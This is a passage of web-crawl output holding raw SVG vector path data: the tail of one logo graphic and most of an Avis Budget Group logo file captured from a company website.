C47.9968499,26.7588941 47.9323106,26.6595078 47.942501,26.6320909 C47.9801587,26.6674813 48.0142897,26.7065082 48.0444052,26.7486128 L48.0274212,26.7486128 C48.0919604,26.8308635 48.0511988,26.7486128 48.0681828,26.7486128 L48.0919604,26.786311 C48.1123413,26.755467 48.0511988,26.6595078 48.0919604,26.6492265 L48.0681828,26.6218096 C48.0274212,26.5189962 48.1157381,26.6663621 48.0885636,26.5875385 L48.1531029,26.6766434 C48.1480958,26.6287968 48.1480958,26.5805513 48.1531029,26.5327047 C48.1770892,26.5895886 48.1930951,26.6495696 48.2006582,26.7109145 C48.2006582,26.7109145 48.2346262,26.6800705 48.2006582,26.6286638 C48.2006582,26.6286638 48.2006582,26.6663621 48.2006582,26.6560807 C48.1666901,26.57383 48.1598965,26.5258505 48.1802774,26.512142 C48.2957687,26.6972061 48.2651975,26.512142 48.3738952,26.6560807 C48.3738952,26.5635487 48.465609,26.6320909 48.5029738,26.5909656 C48.3942761,26.4607353 48.5029738,26.5909656 48.4146569,26.4367455 C48.4146569,26.4367455 48.4146569,26.4367455 48.4146569,26.4367455 L48.5029738,26.5018607 C48.5403387,26.5361318 48.5029738,26.5395589 48.5369419,26.5704029 C48.5709099,26.6012469 48.5878939,26.6252367 48.6286556,26.6526536 C48.5912907,26.604674 48.5878939,26.57383 48.6286556,26.5841114 L48.5641163,26.5327047 C48.5403387,26.4333184 48.672814,26.6320909 48.6524332,26.5327047 L48.6762108,26.5841114 C48.6762108,26.5464131 48.7339565,26.5395589 48.6762108,26.4161829 C48.6960487,26.4346156 48.7121929,26.4567211 48.7237661,26.481298 C48.7747182,26.481298 48.7237661,26.299661 48.7984958,26.3476406 L48.8222734,26.3819117 C48.8222734,26.3819117 48.7849086,26.3099424 48.8222734,26.3373593 C48.8596383,26.3647762 48.8426543,26.3716304 48.8494479,26.3716304 C48.8562415,26.3716304 48.8222734,26.2962339 48.8494479,26.3099424 L48.8698287,26.3544948 C48.9411616,26.3544948 48.8698287,26.2174103 48.8698287,26.1728579 C48.9479552,26.268817 49.0023041,26.2790984 49.0294785,26.2825255 L49.0294785,26.299661 C49.0838274,26.2756712 49.0294785,26.1591494 49.0294785,26.0906072 C49.1415731,26.1728579 49.1449699,26.0631903 49.2332868,26.0906072 C49.2044604,26.0656775 49.1822737,26.0338677 49.1687475,25.9980751 C49.1925252,25.9980751 49.1347795,25.9123973 49.2095092,25.9980751 L49.2095092,25.9980751 C49.2910325,26.0768987 49.2910325,26.0392005 49.3046197,26.0289191 L49.2095092,25.9123973 C49.3895398,26.0426276 49.246874,25.7684586 49.3997302,25.9123973 C49.3997302,25.8746991 49.3997302,25.8644178 49.3759526,25.8301466 L49.4303015,25.8884075 C49.4676663,25.8884075 49.4880472,25.8884075 49.5016344,25.8370009 L49.5356024,25.8815533 C49.5559833,25.8815533 49.3963334,25.6964892 49.4065238,25.6759266 L49.4948408,25.7581773 C49.5220152,25.7307604 49.6239193,25.7787399 49.5763641,25.6724995 C49.5763641,25.6724995 49.6103321,25.7101977 49.6103321,25.720479 C49.6103321,25.7307604 49.7190299,25.720479 49.6103321,25.6142385 C49.6884586,25.689635 49.647697,25.5902488 49.6103321,25.5422692 L49.664681,25.6005301 C49.6035385,25.5182794 49.5865545,25.4977167 49.5831577,25.4600185 C49.5797609,25.4223202 49.630713,25.5011438 49.6103321,25.4908625 C49.6544906,25.4908625 49.5695705,25.4291745 49.6103321,25.4428829 L49.6409034,25.4840083 C49.6612842,25.4840083 49.6409034,25.4565914 49.6035385,25.4051847 C49.5661737,25.353778 49.6443002,25.4051847 49.698649,25.4394558 C49.6680778,25.4086118 49.6341098,25.3606322 49.6578874,25.3640593 C49.6717788,25.3753823 49.6833216,25.3893572 49.6918554,25.4051847 C49.7529979,25.4051847 49.6578874,25.3057984 49.7326171,25.3400695 C49.7416455,25.3526633 49.753224,25.3631769 49.7665851,25.3709136 C49.7665851,25.3709136 49.7292203,25.4017576 49.7292203,25.3983305 C49.7801724,25.44631 49.80395,25.4394558 49.8650925,25.5217065 C49.837918,25.4702998 49.7699819,25.3674864 49.8107436,25.3743407 L49.8311244,25.3914762 L49.8311244,25.3914762 C49.8311244,25.3914762 49.8311244,25.3914762 49.8311244,25.3914762 C49.8311244,25.3914762 49.8549021,25.3914762 49.8616957,25.3914762 C49.8684893,25.3914762 49.9024573,25.3914762 49.9092509,25.3914762 C49.8515053,25.3366424 49.8718861,25.3366424 49.8141404,25.2989442 C49.8162313,25.3044613 49.8162313,25.3105627 49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3160798 L49.8141404,25.3400695 C49.7903628,25.3057984 49.7699819,25.2749544 49.8141404,25.2955171 L49.7326171,25.1961308 C49.820934,25.2646731 49.8854733,25.2818086 49.9398222,25.3263611 C49.9398222,25.2715273 49.9703934,25.2509646 49.8718861,25.1310157 C49.8718861,25.1138801 49.9092509,25.1550055 49.9296318,25.1687139 C49.9500126,25.1824224 49.9296318,25.1687139 49.9296318,25.202985 C49.9296318,25.1618597 49.9534094,25.1515784 49.8786797,25.0761819 C49.9296318,25.0761819 49.943219,25.1515784 49.9500126,25.1173072 L49.9737902,25.141297 C50.1402337,25.2064122 49.8413148,24.8842636 50.0485199,24.9767956 C50.0358478,24.9725198 50.0242547,24.9655019 50.0145519,24.9562329 C50.1368369,24.9562329 50.0553135,24.774596 50.2183602,24.8157213 C50.255725,24.8157213 50.2183602,24.774596 50.1775985,24.7300435 L50.2455346,24.7814502 L50.1877889,24.6991995 C50.1538209,24.6272302 50.3814068,24.7951587 50.3066771,24.6717826 L50.2591218,24.6409386 C50.2761058,24.6409386 50.2591218,24.5826777 50.3134707,24.6409386 C50.3134707,24.6409386 50.2693122,24.5963861 50.3134707,24.6135217 L50.3474387,24.6409386 L50.3134707,24.562115 C50.3576292,24.562115 50.4459461,24.6854911 50.4799141,24.6580742 C50.4575696,24.6065495 50.4238809,24.5608398 50.3814068,24.5244168 C50.3814068,24.5244168 50.3508355,24.5244168 50.3168675,24.4867185 L50.3168675,24.4627288 C50.233876,24.3724546 50.1362336,24.2971207 50.0281391,24.2399664 L50.0756944,24.3119358 L50.0213455,24.2776647 L50.0213455,24.257102 C49.9669966,24.226258 50.0043615,24.257102 50.0213455,24.2982274 C50.0031352,24.2823862 49.9824824,24.2696524 49.960203,24.2605291 L50.0383295,24.3599154 C49.9975679,24.3290714 49.9703934,24.2845189 49.9364254,24.2776647 C49.9737902,24.3256443 50.0315359,24.3462069 50.0485199,24.3839052 C49.9975679,24.3530612 49.960203,24.31879 49.9907743,24.3633425 C49.9712103,24.3501304 49.9549355,24.3325375 49.943219,24.3119358 C49.9635998,24.349634 49.943219,24.349634 49.9839806,24.3976136 C49.9194414,24.3599154 49.9839806,24.4421661 49.8786797,24.3599154 C49.8990605,24.3804781 49.9398222,24.438739 49.9364254,24.4524474 C49.8345212,24.3359256 49.9024573,24.4764372 49.7835692,24.3667696 C49.8752829,24.4661559 49.7835692,24.4455932 49.8345212,24.5175626 C49.8345212,24.5175626 49.8107436,24.4901457 49.8175372,24.4935728 C49.8243308,24.4969999 49.7665851,24.4730101 49.7428075,24.4661559 C49.7929106,24.5136593 49.8363391,24.5678529 49.8718861,24.6272302 C49.7801724,24.5723964 49.7801724,24.5346981 49.698649,24.469583 C49.7665851,24.5278439 49.7462043,24.5518337 49.8073468,24.5998133 C49.7701366,24.5804474 49.7348718,24.557493 49.7020459,24.531271 C49.80395,24.623803 49.7020459,24.5552608 49.7665851,24.6203759 C49.7020459,24.5895319 49.664681,24.5381252 49.6850618,24.5826777 C49.6408075,24.5621683 49.6074085,24.5234792 49.5933481,24.4764372 L49.5933481,24.4764372 Z M49.3963334,25.0590463 L49.3963334,25.0590463 C49.4167143,25.0590463 49.4370951,25.1001717 49.4303015,25.1001717 C49.4235079,25.1001717 49.3997302,25.0556192 49.3793494,25.0556192 L49.3963334,25.0590463 Z" id="Shape" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.2886629 49.7801724 25.3092255"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="48.8562415 25.3709136 48.8698287 25.3880491 48.8596383 25.3709136"></polygon>
                        <path d="M45.9893384,27.5231402 L45.9621639,27.5231402 L45.9893384,27.5231402 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="45.8976246 27.5368486 45.9180055 27.5676926 45.9180055 27.5676926"></polygon>
                        <path d="M46.7196514,27.1118867 C46.7169865,27.0994644 46.7169865,27.0866107 46.7196514,27.0741884 C46.7196514,27.0741884 46.6958737,27.0810427 46.7196514,27.1118867 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="47.2733305 26.4641624 47.2733305 26.4641624 47.2767273 26.4641624"></polygon>
                        <path d="M46.726445,27.0707613 C46.726445,27.0707613 46.7094609,27.0707613 46.7094609,27.0707613 C46.7094609,27.0707613 46.726445,27.0844698 46.726445,27.0707613 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5885154,27.7356212 L45.5885154,27.7356212 C45.5885154,27.7356212 45.595309,27.7459025 45.5885154,27.7356212 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.5987058,27.7698923 L45.5987058,27.7459025 C45.5987058,27.7459025 45.5851186,27.7493296 45.5987058,27.7698923 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.6972132,27.6876416 L45.6802291,27.6636518 L45.6972132,27.6876416 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M45.717594,27.6602247 C45.717594,27.6602247 45.6666419,27.6225264 45.6666419,27.6602247 L45.6666419,27.6807874 C45.6598483,27.6259536 45.7413716,27.7047771 45.717594,27.6602247 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.0402904,27.8692785 L46.0063224,27.8692785 C46.0267032,27.8932683 46.0572744,27.9241123 46.0504808,27.9378208 C46.1320042,27.9892275 46.0063224,27.8795599 46.0402904,27.8692785 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.1320042,27.8589972 C46.1320042,27.8795599 46.1591786,27.8932683 46.169369,27.9104039 C46.1795594,27.9275395 46.1557818,27.8727057 46.1320042,27.8589972 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M46.6347312,27.5265673 L46.6720961,27.5916824 C46.6754929,27.5745469 46.6551121,27.5676926 46.6347312,27.5265673 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.5362239 27.1461578 46.5056527 27.1118867 46.5362239 27.1735747"></polygon>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="46.865714 27.5539842 46.865714 27.5676926 46.865714 27.5334215"></polygon>
                        <path d="M47.7318991,27.0090733 L47.6809471,26.9336768 C47.6809471,26.9336768 47.735296,27.0364902 47.7318991,27.0090733 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <path d="M48.064786,26.693779 C48.0953572,26.7280501 48.1191349,26.7451857 48.1021509,26.693779 C48.0851668,26.6423723 48.064786,26.6800705 48.064786,26.693779 Z" id="Path" fill="#445D79" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#445D79" fill-rule="nonzero" points="49.2536676 25.9843667 49.2672549 26.0117836 49.2638581 25.9809396"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-avis-budget-group.svg
body_size: 11625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="220px" height="30px" viewBox="0 0 220 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Avis Budget Group</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-215.000000, -761.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Avis-Budget-Group" transform="translate(5.000000, 25.000000)">
                    <path d="M33.9012378,0.0197466828 C34.666207,-0.12640867 35.2455562,0.571921607 35.7686595,1.02189408 C36.2514531,1.54125048 36.9901728,2.24059056 36.6076869,3.01024465 C36.1248959,3.85584638 35.4161753,4.59549876 34.562147,5.06609242 C33.997796,5.38952093 33.3903212,4.9582032 32.9750274,4.58893505 C32.3713022,4.00864515 31.635394,3.39742347 31.5266491,2.51714306 C31.6625736,1.79529506 32.2325582,1.27782539 32.7359731,0.788470693 C33.0800228,0.477239512 33.4475078,0.157557894 33.9012378,0.0197466828" id="path12259" fill="#D71C2E"></path>
                    <path d="M143.888764,4.09309637 C144.166247,4.05456451 144.450293,4.07183741 144.730592,4.06918004 C144.743879,5.12476715 144.735907,6.18128434 144.735907,7.23684487 C146.457086,7.25013172 148.178264,7.22887276 149.898513,7.24747435 C149.890541,8.07431505 149.893198,8.90208582 149.895855,9.73081324 C148.171887,9.72815587 146.451638,9.7254985 144.730459,9.73269998 C144.754376,12.3135112 144.700431,14.894349 144.80646,17.4742301 C144.846852,18.1623296 144.708935,18.9544916 145.15803,19.5422752 C145.601439,19.9079028 146.215478,19.8825781 146.757315,19.9210036 C147.8804,19.9263184 149.004414,19.8487232 150.119074,19.7100084 C150.228824,20.49372 150.39374,21.2661909 150.50341,22.0499025 C148.808486,22.6198818 147.037615,23.1336046 145.229274,22.9911164 C143.942124,22.9544447 142.451579,22.8327371 141.561918,21.7752367 C140.813815,20.8321361 140.713526,19.5599999 140.685384,18.4041237 C140.701328,15.5101679 140.756602,12.6209158 140.768826,9.72698663 C140.010412,9.72884679 139.253885,9.72167189 138.498289,9.73761611 C138.506261,9.22107652 138.506261,8.70732717 138.514233,8.19078758 C140.016046,7.04147503 141.515042,5.88464212 143.013107,4.72594905 C143.299014,4.50937339 143.565256,4.25346866 143.891501,4.09596633" id="path12263" fill="#202F5C"></path>
                    <path d="M29.8393759,7.46056886 C31.5587077,7.17088895 33.2892614,6.87089844 35.0385656,6.86715155 C35.3610508,6.8804384 35.6722873,6.96839735 35.9863379,7.04253797 C36.1925764,7.375347 36.3341345,7.75125857 36.3088231,8.15156479 C36.3069496,11.9220274 36.3059,15.6906299 36.3622628,19.4592059 C36.3800672,19.7376451 36.4138158,20.0198046 36.5188085,20.2794828 C36.6660002,20.4782541 36.9266031,20.5101426 37.145969,20.5813601 C37.7440686,20.7312358 38.3431063,20.8785338 38.9477696,21.0004008 C38.9468315,21.5675633 38.9037104,22.1347258 38.8137053,22.6981414 C35.853201,22.6503087 32.8926995,22.7167429 29.9331359,22.6635955 C29.9012741,22.1311117 29.8618918,21.5976978 29.8534414,21.065214 C30.5274753,20.856079 31.2249473,20.70429 31.8652326,20.4024394 C32.2627167,20.1372338 32.3414626,19.621518 32.3555254,19.1771792 C32.4070784,15.9185526 32.4858428,12.6571357 32.4333332,9.39569231 C31.5783695,9.38240546 30.7243413,9.38240546 29.8693777,9.39757904 C29.840306,8.75260875 29.8430697,8.10856855 29.8393759,7.46078145" id="path12267" fill="#D71C2E"></path>
                    <path d="M44.0253474,7.17971142 C46.2471293,6.61443566 48.6057817,6.94825448 50.7394426,7.70092798 C51.0178686,7.82848174 51.3544192,7.88481799 51.5737851,8.11247488 C51.4472411,9.4239933 51.2775468,10.7345551 51.0638039,12.0348328 C50.5950757,11.9795595 50.1282183,11.9280065 49.658552,11.8913348 C49.4260587,10.9829394 48.9432677,10.079221 48.0789289,9.63862908 C47.1039691,9.14550092 45.9377689,9.04521177 44.8821871,9.30582005 C44.1228436,9.49236743 43.6822357,10.3314055 43.8303549,11.0757348 C44.117218,11.8163438 44.9131242,12.1332086 45.5768449,12.4538203 C47.4433312,13.3069159 49.5535567,13.8993765 50.9691218,15.47432 C52.0050151,16.5936309 52.1175122,18.3035688 51.6347186,19.6947551 C51.1697373,21.0653203 49.9360399,22.031859 48.6057817,22.4958889 C45.694027,23.4877257 42.4579136,23.0302595 39.6774037,21.8359311 C39.7280266,20.42035 39.8573874,19.0085425 39.9089669,17.592988 C40.4367578,17.5876733 40.9626726,17.5850159 41.4904635,17.5920314 C41.6535729,18.6841839 42.2376203,19.7603922 43.2425792,20.2872424 C44.420966,20.8862667 45.8674682,20.972525 47.1086673,20.5216224 C48.0339423,20.1991506 48.3479903,18.7376502 47.5258372,18.141416 C46.923988,17.6098889 46.1440207,17.3520708 45.4174878,17.0399096 C43.9841103,16.4314781 42.4457349,15.8540051 41.3882796,14.6540696 C40.2398892,13.3913139 40.0439613,11.4676437 40.6336237,9.90582764 C41.2017243,8.48649972 42.5816673,7.54528582 44.025358,7.17968484" id="path12271" fill="#D71C2E"></path>
                    <path d="M73.721014,7.61963903 C74.9790927,7.35709087 76.2352847,7.05997032 77.5186615,6.95216082 C78.1177125,6.91734927 78.755189,6.87802019 79.312971,7.13977114 C79.7535629,7.34040258 79.9794925,7.84192803 80.0085641,8.30314118 C80.0489562,11.4699025 79.9588713,14.638524 80.0630402,17.8061888 C80.0957259,18.4277211 80.1587055,19.1120736 80.5842834,19.6042451 C80.9939435,20.086106 81.6867199,20.1226714 82.2717133,20.0579911 C83.5072841,19.8770242 84.6594135,19.3614412 85.7834279,18.8402247 C85.9333035,15.6940845 85.903541,12.5423639 85.8950374,9.39436362 C85.1169595,9.3784194 84.3407417,9.39436362 83.565454,9.37576203 C83.565454,8.78983851 83.5673141,8.20580172 83.5707687,7.61990477 C84.9638418,7.36027971 86.3447176,6.97772472 87.7696526,6.93087528 C88.312447,6.91493106 88.9208784,6.96276372 89.3511598,7.33864872 C89.6905325,7.66678077 89.7664536,8.16455933 89.7617766,8.61641854 C89.7617766,10.7050848 89.7591192,12.7937511 89.7617766,14.8824174 C89.8021686,16.6167234 89.8779037,18.3463259 89.9238762,20.077815 C90.7075877,20.077815 91.4912993,20.0698429 92.2778277,20.0884445 C92.3538285,20.6584238 92.465438,21.2255863 92.5159281,21.7983824 C90.9559987,22.5164835 89.2132423,23.0948867 87.480823,22.774275 C86.5180578,22.5895878 85.9836873,21.6014979 85.9461918,20.6874954 C84.6037416,21.8461885 83.0297547,22.9552153 81.189526,23.0067683 C79.8405121,23.0173978 78.3612073,22.9073827 77.2624911,22.0346226 C76.3915912,21.2959003 76.1581678,20.0903312 76.1206723,19.0038124 C76.1127002,15.8005122 76.1286444,12.5971855 76.1127002,9.3938853 C75.3130444,9.37794107 74.5133886,9.3938853 73.715593,9.37794107 C73.6996487,8.79108747 73.7049635,8.2061206 73.7209077,7.62019708" id="path12275" fill="#202F5C"></path>
                    <path d="M173.152839,9.13253295 C174.082812,8.01319553 175.401798,7.2004389 176.858621,7.0148216 C177.707013,6.93988377 178.5798,6.93696066 179.411318,7.16469728 C179.293065,7.62779716 179.185441,8.09371385 179.071972,8.55870046 C177.834514,8.27465417 176.437694,8.20434016 175.320243,8.90182008 C174.424975,9.44554457 173.588754,10.2189456 173.176277,11.1892045 C173.137745,15.0224874 173.184249,18.8567003 173.152361,22.6909133 C172.623624,22.6855986 172.093027,22.6802838 171.56429,22.6890531 C171.556318,17.5442518 171.56429,12.4013639 171.558975,7.25749264 C172.087712,7.23623368 172.621126,7.22374404 173.15454,7.2256042 C173.162512,7.86215062 173.157197,8.49681031 173.151883,9.13240008" id="path12279" fill="#EE4420"></path>
                    <path d="M13.9108155,7.26950395 C16.2291556,7.20492986 18.5503099,7.23495814 20.8686527,7.25355973 C20.8095793,7.90695388 20.792705,8.56223476 20.7823945,9.21751564 C20.1842949,9.22814512 19.5852572,9.22814512 18.9862196,9.24940409 C19.8955557,12.0552148 20.8311412,14.8516716 21.7226676,17.6640461 C21.8370408,17.9359216 21.9101717,18.2265316 22.049843,18.4890266 C23.0632364,16.0338027 24.0616343,13.5767186 25.0740923,11.1215213 C25.3234599,10.5918543 25.2943882,9.91969911 24.9006723,9.46970006 C24.6250578,9.14252466 24.1703898,9.12939725 23.7841544,9.04316559 C23.7297846,8.45349518 23.7316713,7.86103453 23.7907978,7.27229419 C25.6263469,7.20958026 27.4665836,7.22074121 29.3011947,7.26432208 C29.271193,7.81554035 29.2562055,8.36771527 29.1858914,8.91704681 C28.5456061,9.52359153 28.0815629,10.2913855 27.7356397,11.0975784 C26.0744592,14.9318179 24.4160902,18.767891 22.7549071,22.6030607 C21.7827614,22.9011644 20.8096777,23.1908443 19.8300302,23.4570862 C18.2710309,19.1691273 16.7120343,14.8793083 15.1492855,10.592306 C14.9393001,9.87138812 14.2952599,9.44860054 13.8002795,8.93487777 C13.7665309,8.37802587 13.8602829,7.82210405 13.9109058,7.26899905" id="path12283" fill="#D71C2E"></path>
                    <path d="M194.0268,7.22544476 C194.557397,7.22451468 195.090811,7.23607424 195.621408,7.25813041 L195.621408,15.3427802 C195.637352,16.6702428 195.541687,18.0145532 195.823102,19.3232548 C196.00779,20.1050797 196.484947,20.8822541 197.258348,21.1953454 C198.271763,21.5759606 199.419215,21.5393951 200.43728,21.184716 C201.76942,20.7788027 202.94124,20.0082185 204.137455,19.319189 C204.150742,15.3031057 204.148085,11.2860656 204.140113,7.2690522 C204.628537,7.24008686 205.122569,7.23636655 205.616601,7.23636655 C205.640517,12.3858448 205.629887,17.5372098 205.621915,22.6838713 C205.127857,22.6819845 204.631009,22.6758992 204.138837,22.6519828 C204.146809,22.0520018 204.146809,21.4548376 204.140724,20.8558133 C202.742974,21.7942104 201.251472,22.7035358 199.554661,22.9379159 C198.20097,23.1029385 196.692594,23.0091334 195.590131,22.119499 C194.662044,21.3657892 194.265511,20.1620802 194.124883,19.010881 C193.955077,17.5915796 194.038519,16.1572641 194.019917,14.7313725 C194.025232,12.2292991 194.009288,9.72719922 194.025232,7.22512587" id="path12287" fill="#EE4420"></path>
                    <path d="M191.119823,9.66180134 C190.539533,8.63810268 189.596459,7.83656015 188.515547,7.38188413 C187.171237,6.86348438 185.679735,6.78004296 184.270744,7.03690435 C182.788596,7.30877988 181.425551,8.15810192 180.52651,9.36930462 C179.181269,11.1495565 178.828769,13.47914 178.90376,15.6606017 C178.953453,17.4802358 179.402495,19.3692007 180.558398,20.8157136 C181.490231,21.958489 182.906716,22.6521954 184.361679,22.8396995 C186.068774,23.0629185 187.909959,22.8423568 189.368643,21.865667 C190.397975,21.143819 191.199518,20.106993 191.635433,18.9295389 C192.164143,17.5964692 192.301954,16.1471661 192.297391,14.725978 C192.254228,12.9888552 192.024472,11.1823751 191.119823,9.66180134 M190.582662,16.5333883 C190.399835,18.0051993 189.927381,19.5567048 188.757421,20.5494716 C187.600588,21.5159837 185.965668,21.7091214 184.523859,21.4400626 C183.400774,21.2383683 182.359245,20.5926008 181.718021,19.6429364 C180.936196,18.471116 180.623078,17.0499279 180.556511,15.6615583 C180.483434,14.1794367 180.654834,12.6673135 181.196805,11.2789173 C181.739599,9.95148125 182.835472,8.76278648 184.273534,8.43279427 C185.570065,8.11218257 187.001564,8.24332378 188.172454,8.91276845 C189.14553,9.49587516 189.7905,10.5008394 190.157988,11.5545397 C190.703599,13.1491478 190.748588,14.8703264 190.582662,16.5333883" id="path12291" fill="#EE4420"></path>
                    <path d="M219.481588,11.0576913 C219.084099,9.82679745 218.323825,8.68216187 217.233559,7.96406076 C216.125489,7.19815356 214.731486,6.9469258 213.40591,7.02755041 C211.972525,7.12879621 210.623511,7.72221351 209.434816,8.5021782 C209.426844,8.07282692 209.4109,7.6453358 209.379543,7.21973141 C208.862047,7.238333 208.346464,7.238333 207.834601,7.27606765 C207.85586,14.4786035 207.847888,21.6839295 207.839916,28.884552 C208.360202,28.9031536 208.882375,28.9031536 209.405479,28.8978388 C209.449591,26.8448079 209.38422,24.7898902 209.44215,22.7377893 C210.697412,22.9158331 211.969549,22.9224765 213.234191,22.9046722 C215.155044,22.9020148 217.145282,22.1659499 218.34147,20.6106975 C219.342687,19.3338577 219.788913,17.7083179 219.926724,16.1127532 C220.079523,14.4206462 220.021327,12.6788464 219.482359,11.0570269 M217.950544,17.9145564 C217.521193,19.3038826 216.525609,20.5638214 215.144734,21.0916017 C214.160391,21.5322202 213.065448,21.5068955 212.014538,21.487231 C211.153018,21.4601258 210.298063,21.3559569 209.446827,21.2294661 C209.386771,18.8623871 209.433541,16.4934214 209.418659,14.1272726 C209.434604,12.7463968 209.380127,11.3654944 209.459849,9.98743547 C210.434811,9.4596552 211.391039,8.84654678 212.489729,8.59999599 C214.003739,8.19875969 215.799908,8.51947768 216.88454,9.7127697 C217.757327,10.6886623 218.093883,12.0114214 218.249499,13.2807408 C218.407878,14.8228657 218.453053,16.4268543 217.950438,17.9146095" id="path12295" fill="#EE4420"></path>
                    <path d="M138.128994,15.231649 C138.123679,14.1001408 138.173904,12.9545486 137.94909,11.8370979 C137.706207,10.4656026 137.097855,9.09596754 135.989785,8.21005351 C134.732663,7.19010173 133.051796,6.89856166 131.473106,6.93042353 C129.595355,6.92856337 127.732618,7.71883865 126.422057,9.06410567 C124.662453,10.8096523 123.827161,13.3539247 123.947168,15.8053752 C123.990218,17.7440329 124.357758,19.8917726 125.851147,21.2707616 C127.371721,22.6225923 129.522251,22.8625794 131.476853,22.9085253 C133.675189,23.0004703 135.896989,22.5363341 137.856268,21.5285796 C137.638895,20.796421 137.392238,20.073643 137.166309,19.3424144 C135.701061,19.6639562 134.202039,19.7970905 132.702113,19.8092612 C131.476853,19.7826875 130.135333,19.5663776 129.232571,18.6590186 C128.311048,17.7759214 128.055117,16.4531623 127.951984,15.231649 C131.344675,15.2236769 134.73641,15.2236769 138.129074,15.231649 M127.908882,13.2789072 C127.94077,11.9120889 128.389786,10.4102762 129.583184,9.61625402 C130.6097,8.97691736 132.164952,8.83817607 133.036782,9.81024204 C133.873003,10.7504993 133.948924,12.0863858 133.972363,13.2826009 C131.950263,13.2772862 129.928164,13.2826009 127.908882,13.2799435" id="path12299" fill="#202F5C"></path>
                    <path d="M72.6801487,9.50751444 C72.1917241,8.59162527 71.3320915,7.91008958 70.3636927,7.56040625 C68.0659658,6.70449393 65.4485732,6.86855996 63.2080408,7.82853489 C63.1920966,5.90109124 63.2192018,3.97463082 63.1958169,2.0490739 C63.1958169,1.54940861 62.7655223,1.10318303 62.2621075,1.10504319 C60.4040584,1.01788145 58.5666358,1.40878059 56.7573361,1.78283199 C56.7424549,2.36500863 56.740329,2.94808876 56.7525529,3.53119548 C57.6150156,3.54448233 58.477481,3.53916759 59.3380703,3.53119548 C59.3455109,6.39889637 59.3409934,9.26564062 59.3436508,12.1333415 C59.38771,15.4800865 59.2592793,18.823058 59.2330245,22.168873 C60.9682632,22.6160286 62.7494399,22.891651 64.5418652,22.9085253 C66.6192802,22.9749596 68.7791826,22.5466713 70.4703595,21.279212 C72.4193544,19.8955194 73.5264945,17.5593723 73.6867871,15.2053942 C73.7965364,13.27237 73.6426747,11.228693 72.6799627,9.50751444 M69.4185459,16.1147462 C69.2245578,17.6830994 68.4454435,19.4296028 66.8555204,19.9958352 C65.7230662,20.4486245 64.497806,20.1730818 63.3306652,20.0614722 C63.2275592,16.7250644 63.1731629,13.3876999 63.2097283,10.0503354 C64.1293776,9.73814759 65.101526,9.62191422 66.0671106,9.54692324 C67.1789383,9.48872683 68.3076403,10.0859442 68.8251285,11.0834146 C69.6707037,12.6105255 69.5666677,14.4348366 69.4185459,16.1147728" id="path12303" fill="#202F5C"></path>
                    <path d="M15.2753856,20.0625617 C14.4982298,20.0811633 13.7201386,20.0758486 12.9420447,20.0652191 C12.8107972,17.2172093 12.6936071,14.3673394 12.7433,11.514626 C12.7807954,10.2678146 12.4433121,8.90474319 11.4346037,8.08914317 C10.1821559,7.07107813 8.47972774,6.92295632 6.92541605,6.89295461 C4.90800182,6.84884227 2.88308584,7.15257967 0.984727105,7.8416623 C1.17220456,8.76318509 1.4112722,9.6734672 1.66813625,10.5781157 C3.52055969,10.1206229 5.45172897,9.86843844 7.3547753,10.1253264 C7.97818635,10.2154112 8.66065744,10.5556078 8.79752794,11.2315098 C8.94750991,12.1446088 8.85282781,13.079259 8.85939152,14.0045286 C6.46886659,14.2537899 3.90022346,14.37765 1.83780667,15.7547789 C0.0885051374,16.8928507 -0.493658208,19.4005577 0.446614984,21.2323626 C1.14877453,22.5551217 2.77620642,23.0004172 4.17771136,22.9422739 C6.03388434,22.9103855 7.66037817,21.803272 8.92970021,20.532996 C9.01874868,21.1226664 9.08813262,21.7732703 9.50811401,22.2354401 C9.88966186,22.6863426 10.498072,22.839168 11.0624257,22.8944679 C12.6420462,23.0305252 14.2235428,22.3919857 15.437557,21.4085994 C15.4620048,20.9548534 15.3475518,20.5086279 15.2753777,20.0624023 M8.85283047,19.0771292 C7.52632448,19.4792956 6.09107094,20.1711419 4.69894121,19.6752235 C3.62836122,19.229928 3.73898222,17.5959377 4.62955727,17.012831 C5.86138116,16.1550585 7.44006359,16.1522417 8.87344369,15.9394395 C8.86680026,16.9856461 8.89310823,18.0309226 8.8527162,19.0771292" id="path12307" fill="#D71C2E"></path>
